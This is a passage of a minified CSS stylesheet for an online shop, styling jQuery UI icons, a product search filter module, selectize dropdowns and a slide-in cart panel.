-96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaaaaa url(https://static3.sabinacdn.com/js/jquery/ui/themes/base/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaaaaa url(https://static3.sabinacdn.com/js/jquery/ui/themes/base/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}@font-face{font-family:'FontAwesomeAS4';src:url('//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.PM_ASBlockOutput{position:relative}.PM_ASBlockOutputHorizontal{border-style:solid}.PM_ASResetSearch{display:none;text-decoration:none;padding-bottom:17px}.PM_ASResetSearch:before{content:"\f0e2";font-family:"FontAwesome","FontAwesomeAS4";padding-right:5px;font-size:12px}.PM_ASBlockOutputVertical .PM_ASCriterions .PM_ASCriterionsGroupOuter{margin-top:10px}.PM_ASBlockOutputVertical .PM_ASBlockTitle{display:block}.PM_ASBlockOutputVertical .PM_ASBlockNbProductValue{font-size:65%}.PM_ASBlockOutputVertical .PM_ASSubmitSearch{margin-top:10px}.PM_ASBlockOutputHorizontal{padding:15px;margin-bottom:10px}.PM_ASResetGroup{font-size:10px;float:right;margin-top:5px}.PM_ASResetGroup:before{content:"\f00d";font-family:"FontAwesome","FontAwesomeAS4";padding-right:5px}.PM_ASSkipGroup{font-size:10px;float:right;margin-top:5px}.PM_ASSkipGroup:after{content:"\f051";font-family:"FontAwesome","FontAwesomeAS4";padding-left:5px}.PM_ASBlockOutputVertical .PM_ASCriterionsGroupList .PM_ASCriterionsGroup{margin-bottom:15px}.PM_ASBlockOutputVertical .PM_ASCriterionsGroupList .PM_ASCriterionsGroup:last-child{margin-bottom:0}.PM_ASBlockOutputVertical .PM_ASCriterionsGroup select{width:96%}.PM_ASBlockOutputVertical .PM_ASCriterions .PM_ASCriterionsGroupTitle{border-bottom:1px solid #d6d4d4;padding-bottom:9px}.PM_ASBlockOutputHorizontal .PM_ASCriterionsGroup{padding-top:15px;padding-bottom:15px}.PM_ASBlockOutputHorizontal .PM_ASCriterionsGroup select{width:96%}.PM_ASCriterionsGroup select.chosen{width:100%}.PM_ASCriterionsGroup div.chzn-search input{width:100% !important}.PM_ASShowCriterionsGroupHidden:before{font-family:"FontAwesome","FontAwesomeAS4";padding-right:5px}.PM_ASShowCriterionsGroupHidden:before{content:"\f105"}.PM_ASShowCriterionsGroupHidden.PM_ASShowCriterionsGroupHiddenOpen:before{content:"\f107"}.PM_ASShowCriterionsGroupHidden{text-align:center;font-weight:bold}.PM_ASCriterionsGroupHidden{display:none}.PM_ASCritRange{max-width:90%;margin-left:auto;margin-right:auto}.PM_ASCritRangeValue{display:block;text-align:center;margin-top:5px}.PM_ASCriterionHideToggleLink{font-size:10px;margin-top:10px;display:block}ul.PM_ASCriterionGroupImage,ul.PM_ASCriterionGroupCheckbox{list-style-type:none}.PM_ASCriterionsSEOGroupDisabled,.PM_ASCriterionsSEOGroupDisabled a,.PM_ASCriterionsSEOGroupDisabled input{cursor:default}ul.PM_ASCriterionGroupImage,.PM_ASCriterionGroupColor{clear:both}ul.PM_ASCriterionGroupImage li,.PM_ASCriterionGroupColor li{display:inline-block}ul.PM_ASCriterionGroupImage li a,.PM_ASCriterionGroupColor li a{display:block}.PM_ASCriterionHide,li.PM_ASCriterionHide{display:none}.PM_ASHide{display:none}.PM_ASHide:before,.PM_ASShow:before{font-family:"FontAwesome","FontAwesomeAS4";padding-right:5px}.PM_ASHide:before{content:"\f106"}.PM_ASShow:before{content:"\f107"}div.PM_ASCriterionNbProduct{opacity:0.6;display:inline}.PM_ASCriterionGroupColor li a{width:15px;height:15px}.PM_ASCriterionGroupColor.color_to_pick_list li,.PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare{border:1px solid #D6D4D4;display:inline-block;float:none}.PM_ASCriterionGroupColor.color_to_pick_list li a,.PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare{width:23px;height:23px;margin:1px!important;background-size:100% 100% !important}.PM_ASCriterionGroupColor.color_to_pick_list li.PM_ASCriterionHide,ul.PM_ASCriterionGroupImage li.PM_ASCriterionHide{display:none}.PM_ASCriterionGroupImage .PM_ASCriterionLink,.PM_ASCriterionGroupColor .PM_ASCriterionLink{margin:4px!important}.PM_ASCriterionGroupImage .PM_ASCriterionLinkSelected,.PM_ASCriterionGroupColor .PM_ASCriterionLinkSelected{border:2px solid #999;margin:2px!important}.PM_ASCriterionGroupLink .PM_ASCriterionLinkSelected,.PM_ASCriterionGroupLink .PM_ASCriterionLink:hover{font-weight:bold}.PM_ASCriterionGroupLink:not(.PM_ASCriterionGroupLinkColor) .PM_ASCriterionLink:before{content:"\f105";font-family:"FontAwesome","FontAwesomeAS4";padding-right:5px}.PM_ASCriterionGroupLinkColor .PM_ASCriterionLink{height:23px;line-height:23px;margin-bottom:3px;display:block}.PM_ASCriterionGroupLinkColor .PM_ASCriterionLink .PM_ASCriterionValue{line-height:23px;display:block}.PM_ASCriterionGroupLinkColor span.PM_ASCriterionColorSquare{margin:0 6px 0 0 !important;display:block;float:left}.PM_ASCriterionGroupCheckbox .PM_ASLabelCheckboxSelected .PM_ASLabelLink,.PM_ASCriterionGroupCheckbox .PM_ASLabelCheckbox .PM_ASLabelLink:hover{font-weight:bold}.PM_ASCriterionCheckbox{border:0;vertical-align:middle}.PM_ASCriterionDisable{-khtml-opacity:.50;-moz-opacity:.50;-ms-filter:"alpha(opacity=50)";filter:alpha(opacity=50);opacity:.50;zoom:1}.PM_ASLevelDepth{border-top:1px solid #d6d4d4}.PM_ASLevelDepth li{position:relative}.PM_ASLevelDepth li a{font-weight:700;color:#333;display:block;font-size:13px;line-height:30px;padding:0 30px 0 19px;border-bottom:1px solid #d6d4d4}.PM_ASLevelDepth li a:hover{background:#f6f6f6}.PM_ASLevelDepth li:not(.level1) a{color:#777777;font-weight:normal}.PM_ASLevelDepth li:not(.level1) a:before{content:"\f105";font-family:"FontAwesome","FontAwesomeAS4";line-height:29px;padding-right:8px;color:#777777;font-weight:normal}.PM_ASLevelDepth li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"FontAwesome","FontAwesomeAS4";font-size:14px}.PM_ASLevelDepth li span.grower.PM_ASCriterionOpen:before,.PM_ASLevelDepth li span.grower.PM_ASCriterionOpenClose:before{content:"\f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}.PM_ASLevelDepth li span.grower.PM_ASCriterionClose:before{content:"\f067";color:silver}.PM_ASLevelDepth li span.grower.PM_ASCriterionOpen:before{content:"\f068";color:silver}.PM_ASLevelDepth .PM_ASCriterionLevelChoosen .PM_ASCriterionLevelChoose{font-weight:bold}.PM_ASLevelDepth .PM_ASCriterionLevelSelected.PM_ASCriterionLevelChoosen span + .PM_ASCriterionLevelChoose,.PM_ASLevelDepth .PM_ASCriterionLevelSelected.PM_ASCriterionLevelChoosen a.PM_ASCriterionLevelChoose{text-decoration:underline}.PM_ASCriterionLevelChoosen a:hover{text-decoration:line-through!important}.PM_ASSelectionsBlock{padding-top:10px}.PM_ASSelections ul{list-style-type:none;margin:0}.PM_ASSelections ul li{display:inline-block;padding:0 5px}.PM_ASBlockOutputVertical .PM_ASSelections > ul li{display:block!important}.PM_ASBlockOutputVertical .PM_ASSelections ul.PM_ASSelectionsCriterionsGroup > li{padding:5px 0}#PM_ASearchResults .PM_ASSelections ul li{padding:0 10px}.PM_ASBlockOutputHorizontal .PM_ASSelectionsBlock{min-height:25px}* html .PM_ASBlockOutputHorizontal .PM_ASSelectionsBlock{height:25px}.PM_ASSelectionsDropDown{position:relative;height:25px;z-index:2}.PM_ASSelectionsDropDownMenu{display:none;position:absolute;top:20px;left:0;width:100%;padding:2%;z-index:2}.PM_ASBlockOutputVertical a.PM_ASSelectionsDropDownShowLink{text-decoration:none}.PM_ASBlockOutputVertical a.PM_ASSelectionsDropDownShowLink:before{content:"\f107";font-family:"FontAwesome","FontAwesomeAS4";padding-right:5px}.PM_ASSelectionsResults .PM_ASSelectionsSelectedCriterion{display:inline-block;padding-right:5px}.PM_ASSelectionsResults .PM_ASSelectionsCriterionsGroup .PM_ASSelectionsCriterionsGroupName{display:block}.PM_ASSelectionsResults .PM_ASSelectionsCriterionsGroupName strong,.PM_ASSelectionsResults .PM_ASSelectionsCriterionsGroupName > ul{display:inline-block}.PM_ASBlockOutputVertical .PM_ASSelectionsDropDownMenu{background:#ffffff;border:1px dashed #9E9E9E}a.PM_ASSelectionsRemoveLink{text-decoration:none}a.PM_ASSelectionsRemoveLink:before{content:"\f00d";font-family:"FontAwesome","FontAwesomeAS4";padding-right:5px}a.PM_ASSelectionsRemoveLink:hover,.PM_ASCriterionLinkSelected:hover{text-decoration:line-through!important}#PM_ASearchSeoCrossLinks{clear:both}.clear{clear:both}#PM_ASBlockOutput_1 .PM_ASCriterionsGroupTitle{padding-left:1px}#PM_ASBlockOutput_1 .PM_ASCriterionsGroupTitle{font-size:13px !important;text-transform:uppercase;margin-top:5px}#PM_ASBlockOutput_1{margin-top:16px}a.PM_ASResetSearch{padding-top:3px}.PM_ASBlockOutput .checkbox{margin-bottom:17px}.PM_ASCriterionsGroup{border-bottom:1px solid rgba(0,0,0,0.07);padding-bottom:15px!important;margin-bottom:15px;position:relative;text-align:left}#PM_ASCriterionsGroupTitle_1_27.PM_ASCriterionsGroupTitle{margin:10px 0;font-size:1.2em;padding-bottom:5px}.PM_ASCriterionsGroupTitle b{font-weight:600}.PM_ASCriterionsGroupTitle.h4{border-bottom:0 !important}#PM_ASBlockOutput_1.PM_ASCriterionsGroupTitle{color:#333333;padding-left:1px;font-size:13px !important;text-transform:uppercase;margin-top:5px}@media (max-width:991px){.filter-lock{overflow:hidden!important}}@media (min-width:992px){.customscroll.PM_ASCriterionStepEnable{max-height:700px;overflow-y:auto}}.PM_ASCriterionGroupCheckbox > li > div{margin-bottom:2px!important}.PM_ASCriterionHideToogleHover.PM_ASCriterionHideToogle_1 p{margin:0 0 11px}#PM_ASCriterionGroupCheckbox_1_27 a.PM_ASLabelLink,#PM_ASCriterionGroupCheckbox_1_27 span.PM_ASLabelLink{text-transform:uppercase}a.PM_ASLabelLink,span.PM_ASLabelLink{color:#515151;font-weight:300;position:relative;top:2px}.PM_ASCriterionGroupCheckbox .PM_ASLabelCheckboxSelected .PM_ASLabelLink,.PM_ASCriterionGroupCheckbox .PM_ASLabelCheckbox .PM_ASLabelLink:hover{font-weight:300;color:rgb(163,163,163)}.PM_ASCritRangeValue{text-align:left}.PM_ASCriterionHideToggleLink{padding-left:1px;font-size:13px;margin-top:10px;display:block;color:#bf7f7f!important;font-weight:500}.PM_ASCriterionHideToggleLink .PM_ASShow:before{content:"+"}.PM_ASCriterionHideToggleLink .PM_ASHide:before{content:"-"}.PM_ASCriterionHide,li.PM_ASCriterionHide,ul.PM_ASCriterionGroupImage li.PM_ASCriterionHide,.PM_ASCriterionGroupColor li.PM_ASCriterionHide{display:none}.block{border-color:transparent}.block{margin-bottom:0;background-color:transparent;border:0 solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px transparent;box-shadow:0 1px 1px transparent}@media (max-width:768px){#left_column .as4-loader-blur{z-index:1;height:100vh;width:100vw;left:0;position:fixed;top:0;margin-top:0 !important;filter:none;background-color:white}#left_column .as4-loader-blur > div[id^="PM_ASBlock_"]{filter:blur(2px);height:100%}}#PM_ASearchResults #PM_ASearchResultsInner h2:not(#PM_ASearchResultsTitle){font-size:12px}h2#PM_ASearchResultsTitle{font-size:26px;font-weight:600;letter-spacing:4px}#PM_ASearchResults #PM_ASearchResultsInner #PM_ASearchResultsTitle .heading-counter{display:none}@media (max-width:991px){.PM_ASBlockOutput.PM_ASBlockOutputVertical.block .block_content{display:none}}.PM_ASCritRangeValue{display:block;margin-top:5px;margin-bottom:5px}.PM_ASForm .ui-slider{-moz-box-shadow:0 1px 2px rgba(0,0,0,0.5) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.5) inset;box-shadow:0 1px 2px rgba(0,0,0,0.5) inset}.PM_ASForm .ui-slider{position:relative;text-align:left;background:#d7d7d7;z-index:1}.PM_ASForm .ui-slider-horizontal{height:5px}.PM_ASForm .ui-corner-all{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.PM_ASForm .ui-widget-content{border:1px solid #B6B6B6;background:#ffffff;color:#4F4F4F}.PM_ASForm .ui-widget{font-family:Arial,sans-serif;font-size:1.1em}.PM_ASCriterions.slider .PM_ASCritRangeValue{margin-left:-6px}.PM_ASForm .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:0.7em;display:block;border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;background:0 0 rgb(114,114,114);border:0;background-position:0 0}.PM_ASForm .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:12px;height:12px;cursor:default;border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;box-shadow:none;border:none;outline:none;background:rgb(255,147,137);border-radius:0}.PM_ASForm .ui-slider-horizontal .ui-slider-handle{top:-4px;margin-left:-6px}.PM_ASForm .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.selectProductSort.form-control{display:block;width:100%;height:40px;padding:9px 17px;font-size:14px;line-height:1.625;color:#555555;background-color:transparent;background-image:none;border:1px solid #e5e5e5;border-radius:0;-webkit-box-shadow:inset 0 1px 1px transparent;box-shadow:inset 0 1px 1px transparent;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.PM_ASCriterionsGroupHidden,.PM_ASShowCriterionsGroupHidden{display:none}#left_column .as4-loader-blur{-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(2px);-ms-filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='2');filter:blur(2px)}.as4-loader:before,.as4-loader:after,.as4-loader{width:1em;height:1em;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:as4loader 1.2s infinite ease-in-out;animation:as4loader 1.2s infinite ease-in-out}.as4-loader{margin-left:auto;margin-right:auto;font-size:10px;position:relative;text-indent:-9999em;-webkit-animation-delay:0.2s;animation-delay:0.2s;opacity:1}.as4-loader:before{left:-2.5em}.as4-loader:after{left:2.5em;-webkit-animation-delay:0.4s;animation-delay:0.4s}.as4-loader:before,.as4-loader:after{content:'';position:absolute;top:0}@keyframes as4loader{0%,80%,100%{box-shadow:0 2.5em 0 -1.3em #333333}40%{box-shadow:0 2.5em 0 0 #666666}}@-webkit-keyframes as4loader{0%,80%,100%{box-shadow:0 2.5em 0 -1.3em #333333}40%{box-shadow:0 2.5em 0 0 #666666}}.selectize-control.plugin-drag_drop.multi > .selectize-input > div.ui-sortable-placeholder{visibility:visible !important;background:#f2f2f2 !important;background:rgba(0,0,0,0.06) !important;border:0 none !important;-webkit-box-shadow:inset 0 0 12px 4px #fff;box-shadow:inset 0 0 12px 4px #fff}.selectize-control.plugin-drag_drop .ui-sortable-placeholder::after{content:'!';visibility:hidden}.selectize-control.plugin-drag_drop .ui-sortable-helper{-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.2);box-shadow:0 2px 5px rgba(0,0,0,0.2)}.selectize-dropdown-header{position:relative;padding:5px 8px;border-bottom:1px solid #d0d0d0;background:#f8f8f8;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.selectize-dropdown-header-close{position:absolute;right:8px;top:50%;opacity:0.4;margin-top:-12px;line-height:20px}.selectize-dropdown-header-close:hover{color:#000000}.selectize-dropdown.plugin-optgroup_columns .optgroup{border-right:1px solid #f2f2f2;border-top:0 none;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-dropdown.plugin-optgroup_columns .optgroup:last-child{border-right:0 none}.selectize-dropdown.plugin-optgroup_columns .optgroup:before{display:none}.selectize-dropdown.plugin-optgroup_columns .optgroup-header{border-top:0 none}.selectize-control.plugin-remove_button [data-value]{position:relative;padding-right:24px !important}.selectize-control.plugin-remove_button [data-value] .remove{z-index:1;position:absolute;top:0;right:0;bottom:0;width:17px;text-align:center;font-weight:bold;color:inherit;text-decoration:none;vertical-align:middle;display:inline-block;padding:2px 0 0 0;border-left:1px solid #d0d0d0;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-control.plugin-remove_button [data-value] .remove:hover{background:rgba(0,0,0,0.05)}.selectize-control.plugin-remove_button [data-value].active .remove{border-left-color:#cacaca}.selectize-control.plugin-remove_button .disabled [data-value] .remove:hover{background:none}.selectize-control.plugin-remove_button .disabled [data-value] .remove{border-left-color:#ffffff}.selectize-control.plugin-remove_button .remove-single{position:absolute;right:0;top:0;font-size:2rem}.selectize-control{position:relative}.selectize-dropdown,.selectize-input,.selectize-input input{font-family:inherit;line-height:18px;-webkit-font-smoothing:inherit}.selectize-input,.selectize-control.single .selectize-input.input-active{background:#fff;cursor:text;display:inline-block}.selectize-input{border:1px solid #d0d0d0;padding:8px 8px;display:inline-block;width:100%;overflow:hidden;position:relative;z-index:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.1);box-shadow:inset 0 1px 1px rgba(0,0,0,0.1);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.selectize-control.multi .selectize-input.has-items{padding:6px 8px 3px}.selectize-input.full{background-color:#fff}.selectize-input.disabled,.selectize-input.disabled *{cursor:default !important}.selectize-input.focus{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15);box-shadow:inset 0 1px 2px rgba(0,0,0,0.15)}.selectize-input.dropdown-active{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.selectize-input > *{vertical-align:baseline;display:-moz-inline-stack;display:inline-block;zoom:1;*display:inline}.selectize-control.multi .selectize-input > div{cursor:pointer;margin:0 3px 3px 0;padding:2px 6px;background:#f2f2f2;border:0 solid #d0d0d0}.selectize-control.multi .selectize-input > div.active{background:#e8e8e8;border:0 solid #cacaca}.selectize-control.multi .selectize-input.disabled > div,.selectize-control.multi .selectize-input.disabled > div.active{color:#7d7d7d;background:#ffffff;border:0 solid #ffffff}.selectize-input > input{display:inline-block !important;padding:0 !important;min-height:0 !important;max-height:none !important;max-width:100% !important;margin:0 2px 0 0 !important;text-indent:0 !important;border:0 none !important;background:none !important;line-height:inherit !important;-webkit-user-select:auto !important;-webkit-box-shadow:none !important;box-shadow:none !important}.selectize-input > input::-ms-clear{display:none}.selectize-input > input:focus{outline:none !important}.selectize-input::after{content:' ';display:block;clear:left}.selectize-input.dropdown-active::before{content:' ';display:block;position:absolute;background:#f0f0f0;height:1px;bottom:0;left:0;right:0}.selectize-dropdown{position:absolute;z-index:10;border:1px solid #d0d0d0;background:#fff;margin:-1px 0 0 0;border-top:0 none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1);-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.selectize-dropdown [data-selectable]{cursor:pointer;overflow:hidden}.selectize-dropdown [data-selectable] .highlight{background:rgba(125,168,208,0.2);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.selectize-dropdown .option,.selectize-dropdown .optgroup-header{padding:5px 8px;cursor:pointer}.selectize-dropdown .option,.selectize-dropdown [data-disabled],.selectize-dropdown [data-disabled] [data-selectable].option{cursor:pointer;opacity:0.5}.selectize-dropdown [data-selectable].option{opacity:1}.selectize-dropdown .optgroup:first-child .optgroup-header{border-top:0 none}.selectize-dropdown .optgroup-header{background:#fff;cursor:default}.selectize-dropdown .active{background-color:#f6f6f6}.selectize-dropdown .active.create{color:#495c68}.selectize-dropdown .create{color:rgba(48,48,48,0.5)}.selectize-dropdown-content{overflow-y:auto;overflow-x:hidden;max-height:200px;-webkit-overflow-scrolling:touch}.selectize-control.single .selectize-input,.selectize-control.single .selectize-input input{cursor:pointer}.selectize-control.single .selectize-input.input-active,.selectize-control.single .selectize-input.input-active input{cursor:text}.selectize-control.single .selectize-input:after{content:' ';display:block;position:absolute;top:50%;right:15px;margin-top:-3px;width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:#808080 transparent transparent transparent}.selectize-control.single .selectize-input.dropdown-active:after{margin-top:-4px;border-width:0 5px 5px 5px;border-color:transparent transparent #808080 transparent}.selectize-control.rtl.single .selectize-input:after{left:15px;right:auto}.selectize-control.rtl .selectize-input > input{margin:0 4px 0 -2px !important}.selectize-control .selectize-input.disabled{opacity:0.5;background-color:#fafafa}.mcc_btn{height:48px;border:0;text-transform:uppercase;border:0!important;float:none}.mcc_btn_small{border:0;padding:6px 20px;border:0!important}.mcc_btn_small:focus{text-decoration:none}#mcc_layercart_curtain{background-color:rgba(0,0,0,0.5);position:fixed;height:100%;width:100%;z-index:9999999999;top:0;left:0;margin-right:0}#mcc_layercart{z-index:10000000000;position:fixed;right:0;top:0;background-color:white;max-height:100%;overflow:auto;padding:0 0 20px 0;transition:0.3s ease-in-out;margin-right:0!important;display:flex;flex-direction:column;text-align:left;line-height:initial}#mcc_layercart a{text-decoration:none}#mccl_backtoshop{cursor:pointer}.mccl_process_order_btn{height:80px;border-radius:3px}#mccl_rp_pagination ul li:nth-child(3){padding:0 8px}span.mccl-cart-prodtaxincl{display:block}span.mccl-cart-prodtaxincl{display:block}.mcc_fancyboxwrap_override{top:50%!important;transform:translateY(-50%)}select#mccl_shipping_country:not(.mcc_chosen_active){max-width:165px;position:absolute;opacity:0;color:#3b3b3b}.mccl_shipping_country_mobile{display:inline-block;pointer-events:none}.mccl_shipping_country_mobile:before{float:right;margin-left:7px;margin-top:2px}.chosen-container + .mccl_shipping_country_mobile{display:none}@media ( max-width:1024px ){#mccl_related_products{display:none!important}}@media (min-width:600px){#mcc_layercart{width:420px;right:-420px}}@media (max-width:599px){#mcc_layercart{width:100%;right:-100%}#mccl_shipping_country{max-width:190px}}#mcci-content{position:relative;overflow-y:auto;margin-bottom:0;flex:1 0 auto}#mcc_layercart.open{transform:translateX(-100%)}#mccl_header{font-size:16px;font-weight:600;text-transform:uppercase;margin-bottom:25px;margin-top:25px}#mccl_header i{margin-right:10px;cursor:pointer}.mccl-carttotal{text-align:right;white-space:nowrap}div#mccl_shipping_cost{text-align:right;margin-top:10px;font-size:12px}div#mccl_until_free_shipping{text-align:center;margin-top:8px;font-size:12px;text-transform:initial;color:#3b3b3b}.mccl_process_order_btn{display:block;text-align:center;position:relative;margin-top:20px}.mccl_process_order_btn span{display:block;top:50%;position:relative;transform:translateY(-50%)}#mccl_successfully_added,#mccl_open_wo_add{padding:0 20px;color:white;line-height:47px}#mccl_successfully_added i{margin-right:10px;font-size:15px}.mcc_p_brand{text-transform:uppercase;display:block;line-height:12px}span.mcc_p_name_container{font-family:"arial black";display:block;overflow:hidden}.mcc_p_name,.mcc_pa_name{line-height:13px!important;font-size:13px!important;font-weight:600!important}.mcc_gift span.mcc_p_name_container{text-transform:initial;font-weight:700!important}.mcc_p_price,.mcc_p_pricei{padding-top:5px!important;display:inline-block}span.mcc_p_oldprice{text-decoration:line-through;margin-left:10px}.mcc_p_remove,.mccr_p_remove{display:block;cursor:pointer;text-decoration:underline}.mcc_review_spacer5{height:5px}.mcc_review_spacer10{height:10px}.mcc_p_remove i{margin-right:5px}#mcc_product_list p{display:inline;margin:0}.mcc_gift .mcc_review_spacer5,.mcc_gift .mcc_review_spacer10,.mcc_gift .mcc_p_brand,.mcc_gift .mcc_p_description_short_container,.mcc_gift .mcc_p_quantity{display:none}.mcc_p_description_short{display:inline-block;line-height:16px}#mccl_product_container{overflow-y:auto;flex:1 1 auto;margin-bottom:20px;border-bottom:1px solid #cacaca}.mccl_header2{background-color:#f3f3f3;padding:15px 20px;text-align:center;border-bottom:1px solid #cacaca;border-top:1px solid #cacaca}#mccl_related_products 